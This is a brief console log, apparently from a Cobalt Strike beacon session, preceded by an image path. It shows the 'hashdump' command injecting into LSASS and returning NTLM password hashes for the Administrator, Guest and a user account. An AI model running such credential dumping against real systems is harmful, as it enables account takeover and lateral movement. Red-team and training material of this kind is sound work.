 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 64069 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4893955feb10063699730543ee52cb1f:::
ap:1000:aad3b435b51404eeaad3b435b51404ee:7b695e6ef746eded6bdcc82bb8000cb1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> help hashdump
Use: hashdump
Dump password hashes (Warning: Injects into LSASS)